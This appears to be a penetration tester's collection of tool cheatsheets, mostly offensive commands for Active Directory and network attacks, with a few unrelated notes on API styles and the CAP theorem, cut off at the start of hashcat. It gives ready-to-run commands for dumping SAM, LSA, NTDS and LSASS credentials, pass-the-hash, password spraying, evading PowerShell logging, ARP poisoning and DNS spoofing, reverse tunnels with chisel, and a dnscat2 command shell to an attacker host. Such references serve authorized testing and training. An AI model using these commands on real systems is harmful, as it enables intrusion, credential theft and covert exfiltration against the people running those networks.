Cheatsheets

Directory Map

- api_architecture_styles

- bloodhound

- cap_theorem

- chisel

- crackmapexec

- dig

- dnscat2

- enum4linux

- ettercap

- ffuf

- fierce

- hashcat

- http_headers

- hydra

- impacket

- john

- kerbrute

- lapstoolkit

- latency_numbers

- lazagne

- ldapsearch

- linkedin2username

- make_files

- medusa

- metasploit

- mimikatz

- msfvenom

- ncat

- neovim

- net.exe

- netcat

- nikto

- nmap

- powershell

- powerview

- ptunnel-ng

- pypykatz

- ranger

- rdp

- regex

- responder

- rpcclient

- rubeus

- server-side template injection

- snaffler

- smbclient

- smbmap

- ssh

- tsql

- unshadow

- wafw00f

- windapsearch

- windows-credential-manager

- yaml

Commands/Tools that do not fit elsewhere

search a directory for ssh private keys

grep -rnE '^\-{5}BEGIN [A-Z0-9]+ PRIVATE KEY\-{5}$' /* 2>/dev/null

Windows Living Off the Land - Quick Reference

Check PowerShell command history for credentials

Get-Content $env:APPDATA\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt

Downgrade PowerShell to evade Script Block Logging

powershell.exe -version 2

Check for other logged-in users

qwinsta

Check Windows Defender status (CMD)

sc query windefend

Domain and trust enumeration via WMI

wmic ntdomain get Caption,Description,DnsForestName,DomainName,DomainControllerAddress

Dsquery - find users with PASSWD_NOTREQD

dsquery * -filter "(&(objectCategory=person)(objectClass=user)(userAccountControl:1.2.840.113556.1.4.803:=32))" -attr distinguishedName userAccountControl

Dsquery - find Domain Controllers

dsquery * -filter "(userAccountControl:1.2.840.113556.1.4.803:=8192)" -limit 5 -attr sAMAccountName

API Architectural Styles

REST

Proposed in 2000, REST is the most used style. It is often used between front-end clients and back-end services. It is compliant with 6 architectural constraints. The payload format can be JSON, XML, HTML, or plain text.

GraphQL

GraphQL was proposed in 2015 by Meta. It provides a schema and type system, suitable for complex systems where the relationships between entities are graph-like. For example, in the diagram below, GraphQL can retrieve user and order information in one call, while in REST this needs multiple calls.

GraphQL is not a replacement for REST. It can be built upon existing REST services.



Web Socket

Web socket is a protocol that provides full-duplex communications over TCP. The clients establish web sockets to receive real-time updates from the back-end services. Unlike REST, which always “pulls” data, web socket enables data to be “pushed”.

Webhook

Webhooks are usually used by third-party asynchronous API calls. In the diagram below, for example, we use Stripe or Paypal for payment channels and register a webhook for payment results. When a third-party payment service is done, it notifies the payment service if the payment is successful or failed. Webhook calls are usually part of the system’s state machine.

gRPC

Released in 2016, gRPC is used for communications among microservices. gRPC library handles encoding/decoding and data transmission.

SOAP

SOAP stands for Simple Object Access Protocol. Its payload is XML only, suitable for communications between internal systems.

BloodHound Cheatsheet

Active Directory relationship visualization and attack path discovery tool.

- GitHub: https://github.com/BloodHoundAD/BloodHound

- Requires data collection (via SharpHound or bloodhound-python) and a Neo4j database

Components

| Component | Description |

|---|---|

| BloodHound | GUI for visualizing and querying AD relationships |

| SharpHound | C# data collector (runs on Windows domain-joined hosts) |

| bloodhound-python | Python-based remote collector (runs from Linux) |

| Neo4j | Graph database backend |

Installation

BloodHound + Neo4j (Linux)

sudo apt install bloodhound neo4j

sudo neo4j console

Default Neo4j credentials: neo4j:neo4j (change on first login at http://localhost:7474)

bloodhound-python (Linux Collector)

pip install bloodhound

Data Collection

SharpHound (Windows)

All Collection Methods

.\SharpHound.exe -c All --zipfilename output

Specific Collection Methods

.\SharpHound.exe -c DCOnly

.\SharpHound.exe -c Session,LoggedOn

.\SharpHound.exe -c Group,Trusts,ACL

With Credentials

.\SharpHound.exe -c All -d domain.local --ldapusername user --ldappassword pass

Loop Session Collection

.\SharpHound.exe -c Session --Loop --LoopDuration 02:00:00 --LoopInterval 00:05:00

SharpHound Collection Methods

| Method | Description |

|---|---|

Default | Group membership, domain trusts, local admin, sessions |

All | All collection methods |

DCOnly | Collectable from DC only (no host enumeration) |

Session | Session data |

LoggedOn | Privileged session collection |

Group | Group membership |

Trusts | Domain trust data |

ACL | ACL data |

ObjectProps | Object properties |

Container | OU/GPO container structure |

RDP | Remote Desktop access |

DCOM | DCOM access |

PSRemote | PowerShell Remoting access |

SPNTargets | SPN targets |

Additional SharpHound Flags

| Flag | Description |

|---|---|

--zipfilename NAME | Custom output zip file name |

-s / --searchforest | Search all domains in the forest |

--stealth | Stealth collection (prefer DCOnly) |

-f FILTER | Add LDAP filter to pregenerated filter |

--computerfile FILE | File with specific computer targets |

bloodhound-python (Linux)

Basic Collection

bloodhound-python -u user -p 'Password123' -d domain.local -ns 172.16.5.5 -c All

With Specific DNS Server

bloodhound-python -u user -p 'Password123' -d domain.local -dc dc01.domain.local -ns 172.16.5.5 -c All

Using the BloodHound GUI

Start BloodHound

sudo neo4j start

bloodhound

Import Data

- Click the “Upload Data” button (up arrow icon)

- Select the

.jsonor.zipfiles from SharpHound/bloodhound-python

Built-in Queries

| Query | Description |

|---|---|

| Find all Domain Admins | Maps DA group members |

| Find Shortest Paths to Domain Admins | Attack paths to DA |

| Find Principals with DCSync Rights | Users that can perform DCSync |

| Find Computers with Unsupported OS | Legacy systems |

| Find Kerberoastable Accounts | SPNs set on user accounts |

| Find AS-REP Roastable Users | Pre-auth disabled accounts |

| Shortest Paths to High Value Targets | Quickest escalation paths |

| Find Computers Where Domain Users are Local Admin | Over-permissioned hosts |

Custom Cypher Queries

Find All Kerberoastable Users

MATCH (u:User) WHERE u.hasspn=true RETURN u.name, u.serviceprincipalnames

Find Users with Admin Count

MATCH (u:User) WHERE u.admincount=true RETURN u.name

Shortest Path from Owned User to Domain Admin

MATCH p=shortestPath((u:User {owned:true})-[*1..]->(g:Group {name:"DOMAIN ADMINS@DOMAIN.LOCAL"})) RETURN p

Find All Sessions

MATCH p=(c:Computer)-[:HasSession]->(u:User) RETURN p

Tips

- Mark compromised users/computers as “Owned” to find paths from your current position

- Mark high-value targets to focus path discovery

- Use “Shortest Paths from Owned Principals” after marking owned nodes

- Session data is time-sensitive — re-collect periodically with

--Loop DCOnlycollection is stealthier (no host enumeration)- Export graphs and paths for inclusion in reports

cap theorem

CAP theorem states that it is impossible for a distributed system to provide more than two of these guarantees: consistency, availability, and partition tolerance.

- Consistency

- All clients see the same data at the same time from any node

- All clients see the same data at the same time from any node

-

Availability

- The ability for a system to respond to requests from users at all times

-

Partition Tolerance

- The ability for a system to continue operating even if there is a partition in the network

chisel

TCP/UDP tunneling tool written in Go. Transports data over HTTP, secured with SSH. Supports SOCKS5 proxying and port forwarding.

Install

git clone https://github.com/jpillora/chisel.git

cd chisel && go build

Or grab a prebuilt binary from Releases.

Forward SOCKS5 Tunnel

Server on pivot host, client on attack host:

# Pivot host

./chisel server -v -p 1234 --socks5

# Attack host

./chisel client -v <PIVOT_IP>:1234 socks

Reverse SOCKS5 Tunnel

Server on attack host, client on pivot host:

# Attack host

sudo ./chisel server --reverse -v -p 1234 --socks5

# Pivot host

./chisel client -v <ATTACKER_IP>:1234 R:socks

Port Forwarding

Forward a specific port through the tunnel:

# Forward local 8080 to remote 80

./chisel client <SERVER_IP>:1234 8080:<TARGET_IP>:80

# Reverse: expose remote port locally

./chisel client <SERVER_IP>:1234 R:8080:<TARGET_IP>:80

Proxychains Integration

Add to /etc/proxychains.conf:

[ProxyList]

socks5 127.0.0.1 1080

Then use:

proxychains xfreerdp /v:<TARGET_IP> /u:<USER> /p:<PASS>

proxychains nmap -sT <TARGET_IP>

Common Flags

| Flag | Description |

|---|---|

-v | Verbose output |

-p | Server listen port |

--socks5 | Enable SOCKS5 proxy |

--reverse | Allow reverse tunnels (server-side) |

R:socks | Reverse SOCKS5 remote (client-side) |

--auth | Set username:password for authentication |

Notes

- Default SOCKS5 proxy port is 1080

- Transfer binary to pivot host via

scp,wget, or other file transfer method - Mind binary size for stealth; consider

go build -ldflags="-s -w"to shrink it

CrackMapExec (CME) Cheatsheet

Swiss army knife for pentesting Windows/AD environments.

Basic Syntax

crackmapexec <protocol> <target> [options]

Protocols: smb, ldap, mssql, ssh, winrm, rdp, ftp

Target Specification

| Format | Example |

|---|---|

| Single IP | 10.10.10.10 |

| CIDR range | 10.10.10.0/24 |

| IP range | 10.10.10.1-50 |

| File | targets.txt |

| Hostname | dc01.domain.local |

Authentication Options

| Option | Description | Example |

|---|---|---|

-u USER | Username or file | -u admin or -u users.txt |

-p PASS | Password or file | -p Password123 or -p passwords.txt |

-H HASH | NTLM hash | -H aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 |

-d DOMAIN | Domain | -d MYDOMAIN |

--local-auth | Local authentication | For non-domain joined machines |

-k | Kerberos auth | Uses ccache from KRB5CCNAME |

SMB Operations

Check Access

crackmapexec smb 10.10.10.10 -u admin -p Password123

Output indicators:

[+]- Success[-]- Failure(Pwn3d!)- Admin access

Enumerate Shares

crackmapexec smb 10.10.10.10 -u admin -p Password123 --shares

List Share Contents

crackmapexec smb 10.10.10.10 -u admin -p Password123 --spider C$ --depth 2

Enumerate Users

crackmapexec smb 10.10.10.10 -u admin -p Password123 --users

Enumerate Groups

crackmapexec smb 10.10.10.10 -u admin -p Password123 --groups

Enumerate Logged-on Users

crackmapexec smb 10.10.10.0/24 -u admin -p Password123 --loggedon-users

Enumerate Sessions

crackmapexec smb 10.10.10.10 -u admin -p Password123 --sessions

Password Policy Enumeration

Dump Domain Password Policy

crackmapexec smb 10.10.10.10 -u admin -p Password123 --pass-pol

Returns: minimum password length, password history, complexity flags, lockout threshold, lockout duration, and reset counter.

Password Spraying

Single Password Against User List

crackmapexec smb 10.10.10.10 -u users.txt -p 'Company01!' --continue-on-success

With Local Auth

crackmapexec smb 10.10.10.10 -u users.txt -p 'Password123!' --local-auth

Command Execution

| Option | Description |

|---|---|

-x CMD | Execute CMD command |

-X CMD | Execute PowerShell command |

--exec-method | Method: smbexec, atexec, wmiexec, mmcexec |

Execute CMD

crackmapexec smb 10.10.10.10 -u admin -p Password123 -x 'whoami'

Execute PowerShell

crackmapexec smb 10.10.10.10 -u admin -p Password123 -X 'Get-Process'

Specify Execution Method

crackmapexec smb 10.10.10.10 -u admin -p Password123 -x 'ipconfig' --exec-method smbexec

Credential Dumping

Dump SAM

crackmapexec smb 10.10.10.10 -u admin -p Password123 --sam

Dump LSA Secrets

crackmapexec smb 10.10.10.10 -u admin -p Password123 --lsa

Dump NTDS.dit (Domain Controller)

crackmapexec smb dc01 -u admin -p Password123 --ntds

Dump LSASS

crackmapexec smb 10.10.10.10 -u admin -p Password123 -M lsassy

Pass-the-Hash

crackmapexec smb 10.10.10.10 -u admin -H 'aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0'

Modules

List available modules:

crackmapexec smb -L

Run a module:

crackmapexec smb 10.10.10.10 -u admin -p Password123 -M <module>

Common modules:

lsassy- Dump LSASSmimikatz- Run Mimikatzspider_plus- Spider sharesenum_av- Enumerate AV productsgpp_password- Find GPP passwords

spider_plus Module

Spider a specific share and output all readable files as JSON:

crackmapexec smb 10.10.10.10 -u admin -p Password123 -M spider_plus --share 'Department Shares'

Output written to /tmp/cme_spider_plus/<ip>.json. Look for web.config, scripts, and files with hardcoded credentials.

Database

CME stores results in a database:

cmedb

Database commands:

hosts- Show discovered hostscreds- Show captured credentialsexport- Export data

Useful Flags

| Flag | Description |

|---|---|

--continue-on-success | Don’t stop after first valid cred |

--no-bruteforce | Avoid brute force attempts |

-v | Verbose output |

--gen-relay-list FILE | Generate list of hosts with SMB signing disabled |

dig

dig (Domain Information Groper) is a flexible command-line tool for querying DNS name servers. It performs DNS lookups and displays the answers returned from the queried name servers.

Basic Syntax

dig [@server] [name] [type] [options]

Common Query Types

| Type | Description |

|---|---|

A | IPv4 address |

AAAA | IPv6 address |

MX | Mail exchange records |

NS | Name server records |

TXT | Text records |

CNAME | Canonical name (alias) |

SOA | Start of Authority |

PTR | Pointer record (reverse DNS) |

SRV | Service record |

ANY | All available records |

AXFR | Zone transfer |

Basic Queries

# Simple A record lookup

dig example.com

# Query specific record type

dig example.com MX

dig example.com NS

dig example.com TXT

dig example.com AAAA

# Query all record types

dig example.com ANY

Using Specific DNS Server

# Query using a specific DNS server

dig @8.8.8.8 example.com

dig @1.1.1.1 example.com

# Query the authoritative nameserver directly

dig @ns1.example.com example.com

Output Control

# Short answer only

dig example.com +short

# Detailed output with comments

dig example.com +comments

# No additional info (cleaner output)

dig example.com +noall +answer

# Show all sections

dig example.com +noall +answer +authority +additional

# Show query time and server info

dig example.com +stats

Zone Transfers (AXFR)

# Attempt zone transfer

dig AXFR @ns1.example.com example.com

# Zone transfer with TCP

dig AXFR example.com @ns1.example.com +tcp

Reverse DNS Lookups

# Reverse lookup

dig -x 8.8.8.8

# Short reverse lookup

dig -x 8.8.8.8 +short

Trace DNS Resolution

# Trace the delegation path from root

dig example.com +trace

# Trace without following CNAMEs

dig example.com +trace +nodnssec

Batch Queries

# Query multiple domains from file

dig -f domains.txt

# Query multiple domains with same options

dig -f domains.txt +short

DNSSEC Queries

# Request DNSSEC records

dig example.com +dnssec

# Show DNSSEC validation

dig example.com +dnssec +multiline

# Query DNSKEY records

dig example.com DNSKEY +short

Useful Options

| Option | Description |

|---|---|

+short | Display only the answer |

+noall | Clear all display flags |

+answer | Show answer section |

+authority | Show authority section |

+additional | Show additional section |

+trace | Trace delegation from root |

+tcp | Use TCP instead of UDP |

+dnssec | Request DNSSEC records |

+multiline | Verbose multi-line output |

+nocmd | Don’t show dig command line |

+nocomments | Don’t show comment lines |

+nostats | Don’t show statistics |

-x | Reverse lookup |

-f | Read queries from file |

-p | Specify port number |

-4 | Use IPv4 only |

-6 | Use IPv6 only |

Subdomain Enumeration

# Query for specific subdomain

dig www.example.com

dig mail.example.com

dig ftp.example.com

# Check for wildcard DNS

dig randomnonexistent.example.com

Troubleshooting Examples

# Check if DNS server is responding

dig @8.8.8.8 google.com +short

# Check TTL values

dig example.com +noall +answer +ttlid

# Query with timeout and retries

dig example.com +time=2 +tries=3

# Check SOA for zone info

dig example.com SOA +short

# Verify MX records

dig example.com MX +noall +answer

Security Testing

# Test for open resolver

dig @target-ip example.com

# Check for zone transfer vulnerability

dig AXFR @ns1.target.com target.com

# Enumerate DNS version (if exposed)

dig @ns1.target.com version.bind TXT CHAOS

dig @ns1.target.com hostname.bind TXT CHAOS

Output Parsing Examples

# Get just IP addresses

dig example.com +short

# Get nameservers only

dig example.com NS +short

# Get MX records with priority

dig example.com MX +noall +answer | awk '{print $5, $6}'

dnscat2

DNS tunneling tool that sends data between two hosts using DNS TXT records over an encrypted C2 channel.

Install (Server)

git clone https://github.com/iagox86/dnscat2.git

cd dnscat2/server/

sudo gem install bundler

sudo bundle install

Start Server

sudo ruby dnscat2.rb --dns host=<ATTACKER_IP>,port=53,domain=<DOMAIN> --no-cache

The server outputs a --secret key for client authentication.

Client (PowerShell)

Clone dnscat2-powershell and transfer dnscat2.ps1 to target.

Import-Module .\dnscat2.ps1

Start-Dnscat2 -DNSserver <ATTACKER_IP> -Domain <DOMAIN> -PreSharedSecret <SECRET> -Exec cmd

Client (Native)

./dnscat --secret=<SECRET> <DOMAIN>

Or connect directly without a domain:

./dnscat --dns server=<ATTACKER_IP>,port=53 --secret=<SECRET>

Session Management

| Command | Description |

|---|---|

windows | List active sessions/windows |

window -i <id> | Interact with a session |

kill <id> | Kill a session |

quit | Exit dnscat2 |

tunnels | List active tunnels |

help | Show available commands |

Interactive Shell

dnscat2> window -i 1

Use ctrl-z to return to the dnscat2 prompt.

Notes

- Uses UDP port 53 by default

- All sessions are encrypted when using

--secret/-PreSharedSecret - Useful for environments where HTTPS is stripped/inspected but DNS is allowed out

enum4linux Cheatsheet

Tool for enumerating information from Windows and Samba systems via SMB.

Basic Syntax

enum4linux [options] <target>

Enumeration Options

| Option | Description |

|---|---|

-a | Do all simple enumeration (default) |

-U | Get user list |

-M | Get machine list |

-S | Get share list |

-P | Get password policy |

-G | Get group and member list |

-d | Detail mode (applies to -U and -S) |

-o | Get OS information |

-i | Get printer information |

-n | Do nmblookup (similar to nbtstat) |

-r | Enumerate users via RID cycling |

Authentication Options

| Option | Description | Example |

|---|---|---|

-u USER | Username | enum4linux -u admin 10.10.10.10 |

-p PASS | Password | enum4linux -u admin -p Password123 10.10.10.10 |

-w DOMAIN | Workgroup/domain | enum4linux -w MYDOMAIN 10.10.10.10 |

Common Examples

Full Enumeration (Anonymous)

enum4linux -a 10.10.10.10

Enumerate Users

enum4linux -U 10.10.10.10

Enumerate Shares

enum4linux -S 10.10.10.10

Enumerate Groups

enum4linux -G 10.10.10.10

Get Password Policy

enum4linux -P 10.10.10.10

RID Cycling (User Enumeration)

enum4linux -r 10.10.10.10

With Credentials

enum4linux -a -u admin -p Password123 10.10.10.10

Detailed User Enumeration

enum4linux -U -d 10.10.10.10

enum4linux-ng

Modern rewrite with additional features:

Installation

pip install enum4linux-ng

Basic Usage

enum4linux-ng 10.10.10.10

With Credentials

enum4linux-ng -u admin -p Password123 10.10.10.10

Get Password Policy

enum4linux-ng -P 10.10.10.10

Output to JSON

enum4linux-ng -oJ output.json 10.10.10.10

Output to All Formats (JSON + YAML)

enum4linux-ng -P 10.10.10.10 -oA output_prefix

Information Gathered

- Target information (hostname, domain, OS)

- User accounts and RIDs

- Group memberships

- Share listings and permissions

- Password policies

- Printer information

- NetBIOS names

ettercap

Ettercap is a comprehensive suite for man-in-the-middle (MITM) attacks on LAN. It features sniffing of live connections, content filtering, and support for active and passive dissection of protocols.

Basic Syntax

ettercap [options] [target1] [target2]

Modes

| Mode | Flag | Description |

|---|---|---|

| Text | -T | Text-only interface |

| Curses | -C | Curses-based GUI |

| GTK | -G | GTK graphical interface |

| Daemon | -D | Run as daemon |

Target Specification

MAC/IP/IPv6/PORT

Examples:

//- All hosts/192.168.1.1//- Single IP/192.168.1.1-50//- IP range/192.168.1.0/24//- Subnet//80- All hosts on port 80/192.168.1.1//21,22,23- Specific ports

Common Options

| Option | Description |

|---|---|

-i <iface> | Network interface |

-T | Text mode |

-G | GTK GUI mode |

-M <method> | MITM attack method |

-P <plugin> | Activate plugin |

-F <file> | Load filter from file |

-w <file> | Write pcap file |

-r <file> | Read from pcap file |

-q | Quiet mode (no packet content) |

-s <cmd> | Execute command at startup |

-L <file> | Log all traffic to file |

ARP Poisoning

# Basic ARP poisoning (MITM between target and gateway)

ettercap -T -q -i eth0 -M arp:remote /192.168.1.100// /192.168.1.1//

# ARP poison entire subnet

ettercap -T -q -i eth0 -M arp:remote /// ///

# ARP poisoning with GUI

ettercap -G -i eth0 -M arp:remote /192.168.1.100// /192.168.1.1//

# One-way ARP poisoning

ettercap -T -q -i eth0 -M arp:oneway /192.168.1.100// /192.168.1.1//

DNS Spoofing

Step 1: Edit /etc/ettercap/etter.dns

# Redirect domain to attacker IP

example.com A 192.168.1.50

*.example.com A 192.168.1.50

# Redirect specific subdomain

mail.target.com A 192.168.1.50

Step 2: Run Ettercap with DNS Plugin

# DNS spoofing with ARP poisoning

ettercap -T -q -i eth0 -P dns_spoof -M arp:remote /192.168.1.100// /192.168.1.1//

# GUI mode

ettercap -G -i eth0 -P dns_spoof -M arp:remote /192.168.1.100// /192.168.1.1//

MITM Attack Methods

# ARP poisoning

ettercap -T -M arp:remote /target1// /target2//

# ICMP redirect

ettercap -T -M icmp:00:11:22:33:44:55/192.168.1.1

# DHCP spoofing

ettercap -T -M dhcp:192.168.1.100-200/255.255.255.0/192.168.1.1

# Port stealing

ettercap -T -M port /target1// /target2//

# NDP poisoning (IPv6)

ettercap -T -M ndp:remote /target1// /target2//

Sniffing Modes

# Unified sniffing (single interface)

ettercap -T -i eth0

# Bridged sniffing (two interfaces)

ettercap -T -i eth0 -B eth1

# Read from pcap file

ettercap -T -r capture.pcap

# Write to pcap file

ettercap -T -i eth0 -w output.pcap

Plugins

# List available plugins

ettercap -T -P list

# Common plugins

ettercap -T -P dns_spoof -M arp:remote /// ///

ettercap -T -P remote_browser -M arp:remote /// ///

ettercap -T -P find_conn -M arp:remote /// ///

ettercap -T -P finger -M arp:remote /// ///

| Plugin | Description |

|---|---|

dns_spoof | DNS spoofing |

remote_browser | Send visited URLs to browser |

find_conn | Find connections |

finger | OS fingerprinting |

gw_discover | Find gateway |

search_promisc | Find promiscuous NICs |

sslstrip | Strip SSL (legacy) |

autoadd | Auto add new hosts |

Filters

Create a Filter (example.filter)

# Drop packets containing specific string

if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "password")) {

log(DATA.data, "/tmp/passwords.log");

}

}

# Replace content

if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "Accept-Encoding")) {

replace("Accept-Encoding", "Accept-Nothing!");

}

}

# Drop packets

if (ip.src == '192.168.1.100') {

drop();

msg("Packet dropped\n");

}

Compile and Use Filter

# Compile filter

etterfilter example.filter -o example.ef

# Use compiled filter

ettercap -T -q -i eth0 -F example.ef -M arp:remote /// ///

Host Discovery

# Scan for hosts

ettercap -T -i eth0

# In interactive mode, press:

# 'h' - hosts list

# 'l' - view host list

# 's' - stop/start sniffing

Logging

# Log to file

ettercap -T -i eth0 -L logfile

# Creates logfile.eci (connection info) and logfile.ecp (packets)

# View logs

etterlog logfile.eci

etterlog -p logfile.ecp

Configuration Files

| File | Purpose |

|---|---|

/etc/ettercap/etter.conf | Main configuration |

/etc/ettercap/etter.dns | DNS spoofing entries |

/etc/ettercap/etter.filter | Example filters |

Important etter.conf Settings

# Enable IP forwarding (uncomment these)

# Linux

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

# Set UID/GID to run as non-root

ec_uid = 65534

ec_gid = 65534

Interactive Commands

| Key | Action |

|---|---|

h | Help |

q | Quit |

p | List plugins |

P | Activate plugin |

l | List hosts |

s | Start/stop sniffing |

o | Show profiles |

c | Show connections |

SPACE | Stop scrolling |

Common Attack Scenarios

Credential Sniffing

ettercap -T -q -i eth0 -M arp:remote /victim// /gateway//

Session Hijacking

ettercap -T -q -i eth0 -M arp:remote -P remote_browser /victim// /gateway//

SSL Stripping (Legacy)

# Requires sslstrip or similar tool running

ettercap -T -q -i eth0 -M arp:remote /victim// /gateway//

Countermeasures Detection

# Detect other sniffers

ettercap -T -P search_promisc

# Detect ARP spoofing

arpwatch

FFuf Cheatsheet

Basic Commands

| Command | Description |

|---|---|

ffuf -h | Show ffuf help |

Fuzzing Types

Directory Fuzzing

ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ

Extension Fuzzing

ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/indexFUZZ

Page Fuzzing

ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/blog/FUZZ.php

Recursive Fuzzing

ffuf -w wordlist.txt:FUZZ -u http://SERVER_IP:PORT/FUZZ -recursion -recursion-depth 1 -e .php -v

Sub-domain Fuzzing

ffuf -w wordlist.txt:FUZZ -u https://FUZZ.hackthebox.eu/

VHost Fuzzing

ffuf -w wordlist.txt:FUZZ -u http://academy.htb:PORT/ -H 'Host: FUZZ.academy.htb' -fs xxx

Parameter Fuzzing - GET

ffuf -w wordlist.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php?FUZZ=key -fs xxx

Parameter Fuzzing - POST

ffuf -w wordlist.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'FUZZ=key' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx

Value Fuzzing

ffuf -w ids.txt:FUZZ -u http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=FUZZ' -H 'Content-Type: application/x-www-form-urlencoded' -fs xxx

Wordlists

| Type | Path |

|---|---|

| Directory/Page | /opt/useful/seclists/Discovery/Web-Content/directory-list-2.3-small.txt |

| Extensions | /opt/useful/seclists/Discovery/Web-Content/web-extensions.txt |

| Domain | /opt/useful/seclists/Discovery/DNS/subdomains-top1million-5000.txt |

| Parameters | /opt/useful/seclists/Discovery/Web-Content/burp-parameter-names.txt |

Misc

Add DNS Entry

sudo sh -c 'echo "SERVER_IP academy.htb" >> /etc/hosts'

Create Sequence Wordlist

for i in $(seq 1 1000); do echo $i >> ids.txt; done

curl with POST

curl http://admin.academy.htb:PORT/admin/admin.php -X POST -d 'id=key' -H 'Content-Type: application/x-www-form-urlencoded'

fierce

Fierce is a DNS reconnaissance tool used for locating non-contiguous IP space and hostnames against specified domains. It’s particularly useful for finding targets both inside and outside a corporate network.

Installation

# Kali/Debian

sudo apt install fierce

# Python pip

pip install fierce

Basic Syntax

fierce --domain <target_domain> [options]

Basic Usage

# Basic domain enumeration

fierce --domain example.com

# With verbose output

fierce --domain example.com --verbose

# Specify DNS server

fierce --domain example.com --dns-servers 8.8.8.8

Common Options

| Option | Description |

|---|---|

--domain | Target domain to scan |

--dns-servers | DNS servers to use (comma-separated) |

--subdomain-file | Custom wordlist for subdomain brute-forcing |

--traverse | Scan IPs near discovered hosts |

--search | Search filter for –traverse |

--range | Scan IP range (CIDR notation) |

--delay | Delay between lookups (seconds) |

--threads | Number of threads to use |

--wide | Scan entire class C of discovered hosts |

--connect | Attempt HTTP connection to discovered hosts |

Zone Transfer Attempts

# Fierce automatically attempts zone transfers

fierce --domain example.com

# Output shows:

# NS: ns1.example.com. ns2.example.com.

# SOA: ns1.example.com.

# Zone: success/failure

Subdomain Brute-Forcing

# Using default wordlist

fierce --domain example.com

# Using custom wordlist

fierce --domain example.com --subdomain-file /path/to/wordlist.txt

# Using SecLists wordlist

fierce --domain example.com --subdomain-file /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

IP Range Scanning

# Scan specific IP range

fierce --range 192.168.1.0/24

# Scan range with DNS resolution

fierce --range 10.0.0.0/24 --dns-servers 10.0.0.1

Traversal Mode

# Scan adjacent IPs of discovered hosts

fierce --domain example.com --traverse 10

# With search filter

fierce --domain example.com --traverse 5 --search "example"

Wide Scan

# Scan entire class C networks of discovered hosts

fierce --domain example.com --wide

Using Multiple DNS Servers

# Use multiple DNS servers

fierce --domain example.com --dns-servers 8.8.8.8,8.8.4.4,1.1.1.1

# Use internal DNS servers

fierce --domain internal.corp --dns-servers 10.0.0.53,10.0.0.54

Performance Tuning

# Add delay between requests

fierce --domain example.com --delay 0.5

# Multi-threaded scanning

fierce --domain example.com --threads 10

Output Examples

Successful Zone Transfer

NS: ns1.example.com. ns2.example.com.

SOA: ns1.example.com. (192.168.1.10)

Zone: success

{<DNS name @>: '@ 7200 IN SOA ns1.example.com. admin.example.com. ...'

<DNS name www>: 'www 7200 IN A 192.168.1.20'

<DNS name mail>: 'mail 7200 IN A 192.168.1.30'

<DNS name ftp>: 'ftp 7200 IN A 192.168.1.40'

...

}

Subdomain Enumeration

Found: www.example.com (192.168.1.20)

Found: mail.example.com (192.168.1.30)

Found: vpn.example.com (192.168.1.50)

Found: admin.example.com (192.168.1.60)

Integration with Other Tools

# Save output for further processing

fierce --domain example.com > fierce_output.txt

# Extract IPs for nmap

fierce --domain example.com 2>/dev/null | grep -oE '[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+' | sort -u > ips.txt

nmap -iL ips.txt -sV

# Pipe to other tools

fierce --domain example.com | tee results.txt

Common Wordlists for Subdomain Brute-Forcing

| Wordlist | Location |

|---|---|

| Default | Built into fierce |

| SecLists subdomains | /usr/share/seclists/Discovery/DNS/subdomains-top1million-*.txt |

| SecLists fierce | /usr/share/seclists/Discovery/DNS/fierce-hostlist.txt |

| Amass default | /usr/share/amass/wordlists/ |

Comparison with Similar Tools

| Tool | Use Case |

|---|---|

fierce | Quick DNS recon, zone transfers, subdomain enum |

subfinder | Passive subdomain enumeration |

amass | Comprehensive subdomain enumeration |

dnsrecon | Detailed DNS enumeration |

dnsenum | DNS enumeration with Google scraping |

Example Workflow

# Step 1: Initial fierce scan

fierce --domain target.com

# Step 2: If zone transfer fails, brute-force subdomains

fierce --domain target.com --subdomain-file /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

# Step 3: Scan adjacent IPs

fierce --domain target.com --traverse 5

# Step 4: Check HTTP services on discovered hosts

fierce --domain target.com --connect

Troubleshooting

# If no results, try different DNS servers

fierce --domain example.com --dns-servers 8.8.8.8

# Increase delay if getting rate limited

fierce --domain example.com --delay 1

# Use verbose mode for debugging

fierce --domain example.com --verbose

Notes

- Fierce first attempts zone transfers on all discovered name servers

- If zone transfer fails, it falls back to subdomain brute-forcing

- The

--traverseoption is useful for finding additional hosts in the same network - Always have permission before scanning - DNS enumeration may be logged

Hashcat Cheatsheet

Basic Syntax

hashcat -a <attack_mode> -m <hash_type> <hashes> [wordlist, rule, mask, ...]

| Option | Description |

|---|---|

-a | Attack mode |

-m | Hash type ID |

-r | Rules file |

-o | Output file for cracked hashes |

--show | Show previously cracked hashes |

--force | Ignore warnings |

Attack Modes (-a)

